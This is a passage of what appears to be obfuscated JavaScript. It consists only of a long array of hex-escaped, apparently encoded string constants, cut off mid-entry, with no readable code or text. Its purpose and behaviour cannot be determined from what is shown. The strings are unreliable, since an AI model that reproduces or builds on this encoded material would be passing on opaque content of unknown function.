,'\x41\x4d\x4f\x6d\x77\x72\x55\x32\x59\x67\x3d\x3d','\x77\x6f\x74\x54\x77\x71\x6e\x43\x67\x56\x41\x3d','\x77\x6f\x37\x44\x6c\x45\x52\x66\x77\x71\x63\x3d','\x50\x41\x50\x43\x6d\x63\x4f\x74\x77\x35\x49\x3d','\x4d\x63\x4f\x2f\x4b\x44\x77\x3d','\x61\x53\x4a\x59\x77\x71\x4d\x31','\x4c\x56\x33\x43\x6c\x38\x4f\x70','\x49\x73\x4b\x50\x77\x34\x4c\x44\x6e\x77\x3d\x3d','\x77\x36\x41\x7a\x59\x38\x4b\x4a\x77\x6f\x56\x4e\x77\x34\x51\x3d','\x77\x34\x6a\x43\x6a\x73\x4f\x43\x4c\x4d\x4f\x35','\x77\x6f\x66\x44\x6f\x73\x4b\x33\x4b\x63\x4b\x66','\x51\x73\x4f\x4f\x47\x38\x4b\x55','\x49\x4d\x4b\x30\x77\x37\x76\x44\x6f\x4d\x4f\x4b','\x77\x71\x49\x58\x55\x73\x4f\x65','\x43\x73\x4f\x55\x48\x63\x4b\x66\x41\x41\x63\x6d\x4c\x57\x72\x43\x71\x63\x4f\x2f\x77\x35\x5a\x5a\x77\x70\x6f\x3d','\x63\x63\x4f\x4e\x77\x71\x59\x46\x50\x4d\x4f\x53\x41\x38\x4f\x68\x64\x6e\x6f\x2f\x47\x63\x4b\x35\x77\x37\x77\x37','\x59\x47\x38\x6c\x77\x35\x76\x44\x70\x47\x48\x44\x6e\x38\x4b\x37\x4c\x57\x48\x44\x70\x73\x4b\x71\x77\x71\x6a\x43\x6f\x4d\x4b\x6c\x4e\x63\x4f\x68','\x77\x72\x54\x44\x6d\x68\x59\x78\x63\x41\x3d\x3d','\x56\x55\x6b\x4f\x77\x34\x48\x44\x6d\x51\x3d\x3d','\x44\x73\x4f\x6d\x46\x63\x4f\x38\x55\x77\x3d\x3d','\x77\x37\x72\x44\x74\x57\x6f\x49\x77\x6f\x4c\x44\x69\x31\x66\x44\x67\x41\x6e\x44\x69\x63\x4f\x34\x77\x37\x33\x43\x71\x73\x4b\x41\x77\x36\x4c\x44\x67\x63\x4f\x78\x77\x6f\x4e\x48\x77\x35\x50\x44\x6b\x69\x6a\x44\x6d\x79\x6f\x63\x77\x72\x42\x68\x41\x7a\x2f\x44\x72\x4d\x4b\x47\x57\x32\x49\x72\x63\x77\x73\x69\x77\x34\x2f\x44\x75\x38\x4b\x47\x77\x37\x51\x6b\x77\x36\x48\x44\x70\x30\x6b\x6d\x42\x69\x67\x67','\x45\x73\x4b\x6d\x77\x6f\x6a\x44\x70\x4d\x4b\x53\x77\x34\x70\x45\x56\x44\x73\x3d','\x77\x37\x48\x43\x67\x42\x38\x42\x47\x38\x4b\x6f\x77\x37\x6c\x61\x55\x79\x2f\x43\x67\x38\x4b\x62\x77\x36\x67\x75\x77\x35\x70\x66\x77\x34\x38\x50\x77\x70\x58\x43\x72\x6a\x73\x51\x77\x71\x62\x43\x71\x45\x73\x2f\x4f\x38\x4f\x6a\x77\x6f\x6e\x44\x75\x73\x4b\x33','\x62\x73\x4b\x52\x77\x72\x30\x61\x4c\x38\x4f\x49\x58\x67\x3d\x3d','\x46\x4d\x4b\x2f\x77\x34\x6a\x44\x73\x63\x4f\x42\x77\x36\x63\x41\x77\x35\x66\x44\x68\x51\x3d\x3d','\x77\x71\x34\x36\x66\x4d\x4f\x4d\x77\x70\x52\x53\x77\x34\x44\x43\x6a\x56\x30\x32\x77\x36\x68\x66\x4b\x31\x46\x6d\x77\x6f\x51\x4f\x77\x34\x62\x44\x74\x56\x66\x44\x6d\x38\x4f\x52\x44\x33\x4c\x44\x6e\x43\x62\x44\x69\x4d\x4f\x79\x43\x69\x35\x73\x4a\x63\x4b\x64\x77\x72\x30\x70\x77\x6f\x50\x44\x74\x63\x4b\x51\x77\x71\x66\x44\x72\x68\x74\x46\x77\x6f\x4d\x75\x61\x68\x72\x43\x70\x63\x4f\x6e\x54\x33\x4d\x6b\x77\x6f\x6e\x43\x72\x4d\x4b\x36\x77\x36\x67\x34\x77\x72\x48\x6d\x75\x62\x7a\x6e\x71\x71\x64\x59\x77\x71\x33\x43\x69\x63\x4b\x76\x77\x36\x4c\x43\x75\x46\x76\x44\x6c\x73\x4b\x4e\x41\x41\x3d\x3d','\x48\x38\x4b\x47\x77\x70\x6e\x43\x74\x73\x4f\x54','\x65\x73\x4f\x6f\x77\x72\x4a\x7a\x63\x4d\x4b\x41\x77\x71\x76\x43\x71\x6c\x6c\x2b\x61\x78\x52\x48\x52\x51\x50\x43\x6e\x63\x4f\x67\x64\x77\x37\x44\x6e\x73\x4f\x4f\x77\x34\x46\x57\x46\x48\x37\x43\x6e\x6e\x6a\x44\x6d\x69\x51\x4e\x4e\x73\x4b\x38\x77\x6f\x58\x43\x72\x45\x66\x43\x6a\x73\x4b\x38\x77\x37\x63\x44\x77\x35\x48\x44\x73\x63\x4b\x41\x42\x57\x4a\x4c\x77\x70\x68\x44\x77\x70\x6e\x44\x67\x52\x74\x39\x62\x78\x6a\x44\x74\x63\x4b\x70\x77\x72\x72\x44\x6b\x6a\x70\x52\x77\x36\x73\x54\x62\x73\x4b\x32\x77\x6f\x67\x5a\x65\x6a\x76\x44\x6b\x56\x72\x43\x74\x4d\x4b\x2f\x77\x35\x54\x6d\x6d\x59\x44\x6d\x6c\x37\x76\x6f\x70\x4a\x50\x6e\x6e\x36\x44\x6c\x76\x36\x62\x6e\x69\x5a\x58\x6e\x6d\x72\x72\x6f\x72\x4c\x62\x6c\x76\x4a\x50\x43\x72\x54\x77\x46\x48\x6c\x34\x35\x77\x72\x6b\x66\x77\x70\x44\x43\x76\x6a\x6b\x3d','\x4d\x63\x4b\x61\x65\x63\x4b\x4c\x77\x71\x6f\x57\x77\x37\x73\x4a\x77\x37\x6e\x44\x71\x46\x41\x3d','\x77\x35\x6b\x2f\x51\x38\x4f\x4e\x51\x77\x3d\x3d','\x47\x4d\x4f\x6f\x77\x35\x45\x66\x77\x71\x49\x3d','\x64\x4d\x4b\x48\x77\x72\x46\x7a\x55\x47\x55\x3d','\x77\x37\x76\x44\x6e\x4d\x4f\x6a\x77\x37\x66\x44\x6e\x51\x3d\x3d','\x56\x48\x62\x43\x6d\x52\x66\x43\x73\x77\x3d\x3d','\x63\x63\x4f\x7a\x77\x72\x37\x44\x6f\x4d\x4b\x4c','\x45\x38\x4f\x77\x77\x6f\x67\x78\x65\x67\x3d\x3d','\x77\x71\x41\x4a\x53\x73\x4f\x6c\x77\x36\x49\x3d','\x44\x52\x58\x43\x68\x57\x4d\x37','\x77\x6f\x46\x2f\x77\x72\x33\x43\x6a\x6e\x38\x3d','\x56\x38\x4f\x4a\x77\x70\x2f\x44\x74\x4d\x4b\x4f','\x77\x36\x6e\x43\x72\x63\x4f\x72\x50\x73\x4f\x4e\x4a\x38\x4f\x4a\x77\x70\x6a\x43\x72\x6d\x4d\x3d','\x44\x38\x4f\x36\x41\x38\x4f\x32\x57\x77\x41\x3d','\x77\x72\x64\x33\x46\x4d\x4f\x64\x5a\x41\x3d\x3d','\x77\x36\x45\x36\x66\x4d\x4b\x49\x77\x70\x4a\x71\x77\x34\x34\x3d','\x57\x4d\x4f\x50\x77\x6f\x72\x44\x71\x38\x4b\x57','\x42\x6d\x62\x44\x68\x43\x62\x44\x73\x73\x4f\x53\x77\x71\x41\x3d','\x51\x4d\x4f\x4f\x42\x73\x4b\x52\x45\x42\x38\x67','\x77\x6f\x72\x44\x73\x77\x34\x32\x52\x51\x3d\x3d','\x77\x71\x42\x51\x77\x70\x6e\x43\x69\x58\x45\x3d','\x77\x36\x31\x4d\x77\x37\x6a\x44\x6d\x63\x4b\x41','\x77\x6f\x30\x70\x77\x6f\x72\x44\x68\x73\x4b\x44','\x77\x71\x39\x6a\x4c\x63\x4f\x62\x52\x41\x3d\x3d','\x62\x73\x4f\x4e\x44\x38\x4b\x6b\x4d\x77\x3d\x3d','\x77\x35\x6c\x46\x77\x36\x62\x44\x68\x67\x3d\x3d','\x44\x63\x4f\x73\x50\x79\x31\x59','\x5a\x63\x4f\x4d\x77\x70\x66\x44\x76\x38\x4b\x78','\x62\x46\x72\x44\x6c\x6d\x51\x3d','\x77\x36\x37\x44\x6e\x6c\x2f\x44\x6a\x73\x4f\x71','\x77\x34\x7a\x44\x75\x6c\x50\x44\x68\x63\x4f\x41','\x47\x4d\x4f\x55\x77\x72\x51\x2b\x44\x77\x3d\x3d','\x77\x72\x58\x44\x76\x67\x49\x51\x58\x63\x4b\x36\x77\x36\x55\x3d','\x54\x63\x4b\x71\x64\x63\x4b\x42\x77\x71\x38\x3d','\x4e\x73\x4f\x4c\x77\x37\x55\x70\x77\x72\x46\x54','\x77\x71\x39\x62\x77\x71\x72\x44\x76\x38\x4f\x37','\x43\x69\x34\x32\x59\x63\x4b\x75','\x77\x6f\x68\x68\x77\x71\x2f\x43\x75\x57\x4d\x3d','\x77\x34\x72\x44\x6a\x4d\x4f\x7a\x77\x34\x58\x44\x72\x41\x3d\x3d','\x77\x70\x41\x77\x66\x63\x4f\x4c\x77\x34\x4d\x3d','\x59\x73\x4b\x47\x77\x71\x68\x70\x53\x67\x3d\x3d','\x77\x70\x58\x43\x6f\x63\x4f\x2f\x77\x36\x38\x43','\x50\x52\x44\x43\x74\x63\x4f\x32\x77\x36\x45\x3d','\x52\x79\x4d\x43\x77\x72\x50\x43\x76\x77\x3d\x3d','\x43\x54\x37\x43\x69\x38\x4f\x43\x77\x34\x37\x44\x72\x38\x4b\x78','\x77\x36\x52\x69\x77\x36\x33\x44\x74\x38\x4b\x61','\x77\x72\x31\x4d\x77\x37\x4d\x31\x41\x63\x4b\x74\x77\x71\x38\x6b','\x77\x6f\x51\x46\x55\x4d\x4f\x56\x77\x34\x77\x3d','\x77\x71\x48\x43\x6a\x38\x4f\x42\x77\x35\x73\x6f\x77\x6f\x62\x44\x73\x73\x4b\x64','\x48\x63\x4f\x70\x77\x36\x77\x67\x77\x70\x38\x3d','\x55\x73\x4f\x49\x45\x63\x4b\x76\x48\x42\x49\x6f\x50\x51\x3d\x3d','\x65\x55\x62\x43\x6c\x38\x4b\x39\x44\x67\x3d\x3d','\x77\x72\x33\x44\x6d\x73\x4b\x50\x50\x73\x4b\x63','\x77\x71\x67\x32\x54\x73\x4f\x6d\x77\x37\x63\x3d','\x47\x30\x45\x4b\x77\x37\x55\x41','\x4e\x52\x50\x43\x70\x4d\x4f\x2b\x77\x37\x67\x3d','\x4b\x6a\x44\x43\x6c\x73\x4f\x4a\x77\x34\x67\x3d','\x55\x4d\x4b\x66\x77\x35\x50\x44\x68\x67\x64\x72\x56\x77\x3d\x3d','\x77\x34\x50\x44\x72\x47\x33\x44\x76\x38\x4f\x47\x46\x38\x4b\x61\x77\x72\x48\x43\x68\x63\x4f\x31\x77\x34\x55\x3d','\x64\x38\x4f\x71\x4a\x63\x4b\x2b\x46\x67\x3d\x3d','\x4e\x73\x4f\x67\x77\x70\x51\x55\x56\x67\x3d\x3d','\x46\x38\x4b\x4d\x77\x6f\x6a\x43\x69\x63\x4f\x4d\x77\x6f\x67\x3d','\x59\x43\x73\x54\x54\x41\x67\x3d','\x77\x72\x44\x44\x75\x73\x4b\x6d\x4f\x4d\x4b\x31','\x59\x4d\x4f\x49\x77\x35\x6e\x43\x6e\x73\x4b\x61','\x56\x33\x51\x2f\x77\x37\x48\x44\x72\x67\x3d\x3d','\x77\x37\x6c\x67\x77\x35\x6e\x44\x76\x38\x4b\x4b','\x77\x72\x54\x44\x6c\x4d\x4b\x4f\x48\x73\x4b\x7a','\x77\x71\x58\x44\x67\x4d\x4b\x78\x50\x4d\x4b\x59\x56\x77\x3d\x3d','\x77\x71\x59\x48\x5a\x63\x4f\x78\x56\x68\x68\x42\x49\x68\x33\x43\x70\x45\x76\x43\x6e\x45\x6a\x44\x6c\x73\x4b\x64\x77\x34\x6e\x44\x74\x6c\x6c\x32\x77\x70\x37\x43\x75\x63\x4f\x6a\x44\x73\x4f\x6d\x77\x35\x63\x3d','\x77\x6f\x46\x72\x47\x63\x4f\x77','\x53\x77\x35\x74\x77\x6f\x4d\x4d','\x44\x63\x4b\x44\x77\x35\x76\x44\x68\x51\x63\x54\x46\x6e\x6e\x44\x73\x4d\x4b\x68\x63\x52\x73\x48\x43\x4d\x4f\x55\x77\x35\x33\x43\x6e\x42\x7a\x44\x72\x63\x4b\x75\x4e\x41\x3d\x3d','\x42\x73\x4f\x6a\x77\x34\x7a\x43\x72\x73\x4b\x50\x77\x71\x73\x45\x77\x70\x50\x43\x6b\x68\x5a\x2b\x77\x35\x72\x43\x6f\x77\x3d\x3d','\x77\x36\x72\x44\x6b\x38\x4b\x67\x4e\x38\x4b\x56\x56\x6c\x68\x43\x77\x35\x37\x44\x6f\x67\x6b\x3d','\x64\x4d\x4f\x47\x77\x37\x34\x76\x77\x71\x46\x65\x77\x70\x48\x43\x71\x4d\x4f\x64\x42\x63\x4b\x52\x57\x55\x62\x44\x67\x63\x4f\x41\x77\x6f\x58\x43\x73\x51\x3d\x3d','\x52\x77\x6e\x43\x70\x58\x6b\x70\x77\x6f\x5a\x35\x77\x36\x44\x44\x68\x77\x44\x44\x73\x68\x67\x6c\x77\x72\x59\x32\x77\x34\x6a\x44\x71\x67\x70\x70\x77\x34\x48\x44\x6e\x73\x4b\x78\x59\x4d\x4b\x55\x77\x70\x72\x43\x67\x67\x7a\x44\x74\x78\x76\x44\x67\x4d\x4f\x6d','\x63\x63\x4b\x64\x77\x72\x42\x37\x54\x57\x6e\x44\x67\x63\x4b\x6a\x55\x4d\x4b\x2b\x77\x71\x72\x43\x76\x51\x67\x77\x77\x6f\x7a\x43\x73\x51\x3d\x3d','\x77\x70\x73\x4c\x77\x36\x38\x57\x77\x36\x39\x72\x44\x4d\x4f\x65\x57\x48\x2f\x44\x68\x6d\x52\x42\x4e\x38\x4b\x31\x77\x34\x38\x76\x77\x6f\x38\x2f\x77\x70\x6e\x44\x6b\x63\x4f\x6b\x42\x38\x4b\x2f\x77\x36\x76\x43\x6d\x6c\x35\x49\x77\x70\x6a\x44\x6b\x58\x34\x65\x63\x73\x4f\x34\x59\x54\x66\x44\x6c\x38\x4f\x46\x77\x35\x77\x6c\x65\x4d\x4b\x76\x77\x34\x42\x4c\x63\x78\x49\x45\x5a\x38\x4b\x55\x41\x4d\x4b\x33\x59\x63\x4b\x77\x4e\x73\x4f\x6e\x4b\x47\x7a\x43\x74\x6c\x4c\x43\x6a\x63\x4b\x6a\x77\x37\x66\x43\x6e\x38\x4b\x5a','\x66\x30\x6e\x43\x6c\x73\x4b\x2f','\x66\x4d\x4b\x61\x63\x63\x4b\x52\x77\x72\x41\x3d','\x77\x34\x6b\x66\x44\x73\x4b\x33\x77\x35\x38\x3d','\x77\x70\x31\x7a\x45\x38\x4f\x70\x63\x63\x4f\x65\x77\x70\x67\x64\x77\x72\x6b\x64\x62\x55\x39\x77\x77\x6f\x34\x71\x54\x57\x62\x43\x67\x4d\x4f\x53\x77\x6f\x54\x44\x75\x77\x3d\x3d','\x48\x38\x4f\x58\x46\x4d\x4b\x45\x47\x6b\x35\x71','\x59\x73\x4b\x47\x77\x6f\x4c\x44\x69\x38\x4b\x51\x53\x38\x4f\x6a\x52\x6c\x38\x3d','\x4c\x38\x4f\x70\x77\x35\x45\x41\x77\x72\x51\x3d','\x77\x72\x62\x44\x69\x4d\x4b\x48\x41\x63\x4b\x4d','\x43\x43\x50\x43\x70\x63\x4f\x4a\x77\x36\x67\x3d','\x52\x54\x34\x50\x55\x38\x4f\x45\x49\x30\x34\x7a\x77\x35\x38\x3d','\x49\x32\x70\x59\x77\x37\x7a\x43\x6b\x51\x4a\x4f\x66\x73\x4f\x66\x77\x37\x37\x44\x6e\x6c\x62\x44\x6d\x41\x6e\x43\x6b\x38\x4b\x2b\x43\x67\x3d\x3d','\x4a\x38\x4f\x6e\x77\x71\x38\x36\x5a\x63\x4b\x4a','\x52\x54\x34\x50\x55\x38\x4f\x45\x4a\x6c\x4d\x6c\x77\x34\x59\x3d','\x48\x77\x45\x52\x58\x43\x6c\x2f\x77\x6f\x46\x33\x62\x51\x3d\x3d','\x77\x36\x51\x4f\x55\x4d\x4f\x57\x77\x34\x37\x44\x6c\x44\x78\x41\x4e\x38\x4b\x42\x59\x63\x4b\x51\x57\x67\x38\x4b\x62\x51\x3d\x3d','\x77\x72\x39\x64\x77\x6f\x6e\x43\x74\x58\x64\x4b\x77\x71\x41\x44\x77\x70\x37\x44\x6b\x78\x77\x63\x77\x35\x73\x4d\x57\x67\x3d\x3d','\x45\x67\x74\x62\x77\x70\x34\x56\x45\x38\x4b\x35\x77\x35\x64\x56\x58\x38\x4b\x58\x46\x73\x4b\x67\x4c\x79\x35\x52\x77\x72\x34\x3d','\x42\x73\x4f\x39\x77\x34\x62\x43\x71\x38\x4b\x49\x77\x71\x51\x4a\x77\x70\x50\x43\x6a\x78\x6c\x73\x77\x6f\x4c\x43\x75\x63\x4f\x49\x77\x6f\x37\x44\x6e\x41\x3d\x3d','\x52\x53\x63\x42\x56\x63\x4b\x63\x4a\x6c\x39\x37\x77\x34\x5a\x6c\x66\x38\x4b\x61\x61\x38\x4f\x36\x77\x71\x54\x43\x72\x4d\x4b\x7a','\x77\x71\x4e\x42\x77\x34\x64\x63\x77\x36\x49\x6c\x56\x73\x4b\x4f\x45\x6a\x50\x43\x6c\x69\x6c\x30\x65\x38\x4f\x75\x77\x35\x52\x7a\x77\x35\x64\x6a','\x59\x69\x49\x5a\x58\x43\x4d\x3d','\x77\x72\x70\x4e\x77\x36\x41\x4d\x50\x51\x3d\x3d','\x61\x4d\x4f\x32\x77\x72\x34\x6e\x66\x4d\x4b\x63','\x77\x71\x39\x4b\x77\x36\x51\x61\x41\x38\x4b\x74\x77\x72\x73\x3d','\x44\x4d\x4f\x34\x42\x38\x4f\x73','\x50\x73\x4f\x39\x46\x51\x39\x67','\x77\x70\x5a\x42\x77\x36\x44\x43\x6b\x63\x4b\x4e\x4e\x63\x4b\x50\x65\x69\x66\x44\x75\x41\x2f\x43\x6e\x41\x7a\x43\x74\x73\x4f\x68\x46\x73\x4b\x70\x77\x72\x2f\x44\x6d\x56\x62\x44\x72\x51\x4c\x43\x67\x67\x56\x46\x77\x70\x39\x75\x77\x71\x77\x42\x77\x72\x37\x43\x76\x73\x4f\x44\x77\x72\x51\x78\x65\x73\x4f\x72\x77\x70\x42\x69\x46\x46\x30\x66\x45\x4d\x4f\x5a\x77\x70\x6c\x6f\x77\x72\x66\x43\x68\x44\x64\x74','\x77\x6f\x67\x4e\x77\x37\x33\x44\x6d\x4d\x4b\x61\x4e\x63\x4b\x4c\x4e\x48\x59\x3d','\x4e\x63\x4f\x49\x77\x72\x31\x30\x57\x48\x50\x44\x6e\x63\x4f\x77\x55\x73\x4f\x77\x77\x6f\x54\x44\x75\x6c\x67\x33\x77\x72\x6e\x44\x72\x45\x78\x75\x62\x73\x4f\x63\x77\x72\x55\x31\x77\x35\x4a\x4d\x77\x71\x5a\x51\x77\x72\x63\x6d\x54\x6c\x38\x4e','\x51\x33\x37\x43\x6e\x4d\x4f\x74\x77\x35\x72\x44\x73\x38\x4f\x6a','\x65\x73\x4b\x72\x77\x72\x70\x74\x4c\x38\x4f\x44\x77\x71\x62\x43\x73\x42\x51\x3d','\x77\x71\x7a\x44\x73\x38\x4f\x59\x77\x70\x7a\x44\x74\x77\x31\x31\x77\x70\x50\x43\x73\x38\x4f\x57\x77\x6f\x51\x75\x77\x37\x2f\x44\x73\x45\x54\x43\x69\x63\x4b\x2b\x53\x54\x50\x44\x6a\x6d\x70\x56\x47\x4d\x4b\x48\x4c\x46\x64\x2f\x64\x6d\x7a\x43\x6f\x77\x37\x44\x6d\x56\x33\x43\x74\x4d\x4b\x41\x77\x72\x74\x57\x77\x6f\x62\x43\x73\x63\x4b\x35\x45\x38\x4b\x6a\x51\x73\x4b\x4e\x77\x36\x7a\x44\x68\x58\x7a\x43\x76\x38\x4f\x70\x4d\x38\x4b\x34\x56\x56\x44\x44\x71\x47\x62\x44\x67\x73\x4b\x66\x35\x72\x71\x63\x35\x36\x71\x6a\x77\x36\x42\x6e\x41\x7a\x63\x4d\x47\x63\x4b\x4e\x43\x6c\x68\x74','\x63\x73\x4b\x46\x77\x36\x37\x44\x72\x53\x55\x3d','\x42\x63\x4b\x52\x77\x71\x37\x43\x76\x73\x4f\x32','\x77\x72\x39\x35\x44\x63\x4f\x66\x61\x67\x3d\x3d','\x4e\x73\x4b\x4f\x77\x36\x50\x44\x68\x73\x4f\x42','\x77\x71\x7a\x44\x6a\x4d\x4f\x68\x77\x70\x6f\x6b','\x77\x70\x64\x35\x77\x72\x62\x44\x74\x73\x4f\x36','\x77\x72\x6e\x44\x71\x6a\x49\x6b\x63\x77\x3d\x3d','\x53\x33\x73\x6f\x77\x36\x66\x44\x75\x47\x48\x44\x67\x38\x4b\x68\x61\x6e\x4c\x44\x72\x63\x4b\x53\x77\x72\x44\x43\x74\x63\x4b\x77\x4b\x63\x4f\x36\x41\x38\x4f\x56\x42\x47\x2f\x44\x6a\x4d\x4f\x30','\x4e\x79\x72\x44\x73\x31\x4d\x3d','\x77\x34\x2f\x44\x6d\x32\x37\x44\x68\x73\x4f\x46','\x4b\x44\x7a\x43\x74\x38\x4f\x30\x77\x37\x77\x3d','\x35\x59\x36\x47\x35\x72\x75\x62\x35\x59\x69\x46','\x46\x73\x4f\x79\x77\x72\x30\x50\x42\x77\x3d\x3d','\x4c\x73\x4f\x46\x77\x6f\x30\x69\x5a\x67\x3d\x3d','\x35\x62\x53\x78\x35\x72\x69\x78\x35\x59\x69\x4e','\x77\x71\x41\x51\x56\x51\x3d\x3d','\x49\x56\x33\x43\x6d\x51\x3d\x3d','\x77\x72\x38\x4e\x57\x38\x4f\x58\x77\x35\x33\x44\x6b\x51\x3d\x3d','\x4b\x4d\x4f\x68\x77\x72\x38\x3d','\x4f\x38\x4b\x51\x77\x71\x30\x46\x49\x38\x4b\x49\x46\x67\x3d\x3d','\x77\x34\x45\x45\x62\x63\x4b\x65\x77\x6f\x49\x3d','\x77\x35\x34\x51\x77\x34\x46\x52\x77\x70\x30\x45\x77\x70\x6c\x68\x4a\x73\x4b\x32\x49\x51\x3d\x3d','\x77\x72\x68\x57\x77\x6f\x48\x44\x68\x73\x4f\x65\x77\x36\x39\x77\x77\x34\x31\x71\x77\x72\x73\x3d','\x59\x32\x72\x43\x71\x42\x50\x43\x76\x44\x6c\x6b','\x77\x37\x6e\x43\x6b\x38\x4f\x53\x77\x36\x30\x6f\x77\x6f\x4c\x44\x73\x73\x4f\x48\x51\x56\x6a\x43\x76\x38\x4f\x5a\x77\x35\x7a\x44\x76\x63\x4b\x6e\x77\x35\x4a\x69\x77\x35\x30\x2b\x77\x35\x6e\x43\x6d\x6e\x6e\x43\x74\x79\x55\x3d','\x4f\x38\x4f\x70\x77\x71\x44\x44\x76\x4d\x4b\x55\x77\x70\x4c\x43\x6a\x38\x4b\x75\x77\x36\x38\x76\x47\x6c\x6e\x44\x68\x38\x4f\x76\x62\x58\x52\x6f\x4e\x38\x4f\x42\x50\x63\x4f\x70','\x77\x6f\x37\x43\x74\x4d\x4f\x78\x77\x36\x77\x41','\x77\x35\x48\x44\x75\x32\x44\x44\x75\x73\x4f\x56','\x77\x70\x67\x6f\x52\x63\x4f\x6e\x77\x35\x67\x3d','\x77\x36\x51\x51\x56\x38\x4f\x64\x77\x34\x6e\x44\x6a\x44\x6f\x59\x4e\x38\x4b\x54\x4c\x73\x4f\x66\x55\x51\x55\x3d','\x77\x36\x6b\x51\x56\x38\x4f\x64\x77\x34\x6e\x44\x6a\x44\x6f\x59\x4e\x38\x4b\x54\x4c\x73\x4f\x55\x55\x42\x73\x4b','\x35\x59\x69\x6c\x35\x4c\x6d\x59\x35\x4c\x32\x62\x35\x6f\x4f\x4e\x35\x61\x57\x76\x35\x59\x69\x4a\x35\x6f\x69\x6f\x35\x59\x71\x56\x37\x37\x36\x5a\x36\x4c\x61\x32\x35\x37\x53\x6b\x35\x59\x2b\x44\x35\x59\x6d\x70\x35\x4c\x75\x42\x35\x5a\x4b\x53\x37\x37\x2b\x78','\x77\x37\x72\x43\x6f\x4d\x4f\x71\x44\x38\x4f\x4f','\x43\x79\x6e\x43\x70\x63\x4f\x4f\x77\x34\x6f\x3d','\x77\x72\x77\x37\x65\x73\x4b\x49\x77\x6f\x4a\x53\x77\x34\x54\x44\x6b\x30\x5a\x75\x77\x71\x74\x66\x4d\x46\x42\x78\x77\x6f\x51\x54\x77\x35\x50\x44\x73\x68\x72\x43\x68\x63\x4f\x4f\x48\x6a\x34\x3d','\x77\x72\x77\x37\x65\x73\x4b\x49\x77\x6f\x4a\x53\x77\x34\x54\x44\x6b\x30\x5a\x75\x77\x71\x74\x66\x4d\x46\x42\x78\x77\x6f\x51\x54\x77\x35\x50\x44\x73\x68\x72\x44\x6d\x4d\x4f\x54\x45\x44\x54\x43\x6c\x33\x62\x44\x6a\x4d\x4f\x2f\x43\x6a\x6c\x6f\x4a\x38\x4f\x4a\x77\x37\x46\x73\x77\x6f\x37\x44\x6f\x73\x4b\x64\x77\x71\x54\x43\x73\x41\x51\x52\x77\x34\x38\x74','\x43\x68\x4d\x68\x59\x4d\x4b\x72','\x46\x4d\x4b\x4a\x77\x35\x6e\x44\x67\x38\x4f\x6c','\x77\x37\x42\x70\x77\x34\x2f\x44\x70\x73\x4b\x47','\x55\x63\x4b\x68\x52\x63\x4b\x58\x77\x72\x38\x3d','\x53\x44\x4e\x44\x56\x38\x4b\x41\x4f\x45\x6b\x69\x77\x70\x39\x71\x66\x4d\x4f\x61\x65\x41\x3d\x3d','\x77\x6f\x48\x44\x74\x6a\x54\x44\x70\x73\x4f\x63\x45\x38\x4b\x71\x77\x70\x50\x43\x69\x4d\x4f\x6a\x77\x34\x6b\x3d','\x50\x58\x74\x61\x77\x34\x30\x3d','\x54\x73\x4f\x78\x77\x34\x33\x43\x71\x73\x4b\x30\x77\x71\x59\x3d','\x5a\x73\x4f\x30\x77\x71\x44\x44\x71\x73\x4b\x56\x77\x6f\x63\x3d','\x4a\x31\x37\x44\x6c\x32\x6e\x44\x67\x63\x4b\x68\x4a\x6e\x50\x43\x67\x54\x50\x44\x75\x63\x4b\x32\x55\x6e\x51\x34\x77\x70\x48\x43\x6e\x46\x68\x2f\x49\x46\x6c\x6d\x4e\x38\x4b\x4a\x77\x36\x73\x63\x61\x51\x3d\x3d','\x77\x37\x33\x44\x76\x67\x55\x42\x65\x38\x4b\x35\x77\x37\x51\x3d','\x77\x36\x56\x4e\x77\x37\x59\x63\x44\x63\x4b\x74\x77\x72\x42\x68\x77\x34\x6f\x62\x77\x70\x63\x45\x77\x37\x48\x44\x6c\x31\x54\x43\x71\x4d\x4b\x2b\x55\x51\x2f\x44\x71\x63\x4f\x64\x77\x34\x59\x6c','\x77\x36\x6b\x54\x55\x38\x4f\x54\x77\x34\x4c\x44\x71\x79\x34\x45\x4d\x38\x4b\x46\x63\x51\x3d\x3d','\x46\x38\x4b\x4a\x77\x6f\x7a\x43\x67\x77\x3d\x3d','\x77\x71\x66\x44\x72\x51\x67\x44\x5a\x41\x3d\x3d','\x5a\x6c\x4c\x43\x6c\x63\x4f\x33\x77\x70\x4d\x36\x77\x70\x41\x3d','\x4b\x63\x4f\x4e\x77\x36\x6b\x68\x77\x71\x6c\x58','\x4b\x4d\x4f\x4c\x77\x36\x67\x6e\x77\x72\x39\x65','\x77\x36\x6c\x4e\x77\x35\x78\x5a\x77\x72\x6f\x74\x51\x51\x3d\x3d','\x64\x6d\x2f\x43\x73\x68\x6e\x43\x74\x51\x3d\x3d','\x52\x77\x7a\x43\x70\x58\x41\x35\x77\x70\x70\x39\x77\x71\x72\x44\x6c\x6b\x33\x43\x76\x6b\x68\x71\x77\x72\x77\x38\x77\x6f\x44\x43\x73\x52\x56\x70\x77\x6f\x33\x44\x6d\x4d\x4b\x7a\x61\x73\x4f\x62\x77\x70\x58\x43\x6b\x55\x7a\x44\x76\x77\x3d\x3d','\x77\x36\x72\x44\x67\x38\x4b\x70\x4e\x73\x4b\x45\x52\x31\x63\x61\x77\x34\x6a\x44\x70\x55\x72\x44\x6e\x44\x58\x44\x76\x57\x66\x44\x75\x6a\x4e\x62\x46\x33\x6a\x43\x6e\x7a\x4e\x33\x55\x51\x6e\x43\x67\x48\x39\x66\x65\x4d\x4b\x38\x4d\x4d\x4f\x61\x77\x72\x5a\x6a\x48\x4d\x4b\x50\x43\x41\x3d\x3d','\x77\x71\x37\x43\x71\x38\x4f\x73\x4b\x4d\x4f\x4c\x48\x38\x4f\x53\x77\x6f\x58\x43\x75\x57\x63\x30\x77\x34\x37\x44\x71\x51\x3d\x3d','\x57\x4d\x4b\x59\x77\x6f\x72\x43\x67\x38\x4f\x53\x77\x34\x48\x44\x68\x38\x4f\x52\x66\x46\x66\x44\x68\x41\x74\x47\x45\x6c\x5a\x46','\x46\x6d\x76\x44\x67\x7a\x54\x44\x74\x73\x4f\x31','\x4b\x6c\x33\x44\x6b\x32\x6e\x44\x69\x73\x4b\x58\x66\x48\x6a\x43\x68\x54\x67\x3d','\x56\x38\x4f\x53\x46\x73\x4b\x54\x46\x77\x41\x32','\x63\x31\x58\x43\x6a\x63\x4b\x6b\x46\x77\x3d\x3d','\x4f\x46\x54\x43\x69\x4d\x4b\x69\x46\x57\x5a\x47\x77\x37\x48\x44\x74\x63\x4f\x6d\x77\x70\x37\x44\x6f\x6e\x30\x3d','\x77\x36\x51\x37\x77\x6f\x7a\x44\x68\x38\x4b\x64\x54\x33\x45\x76\x57\x30\x39\x64\x51\x54\x62\x43\x6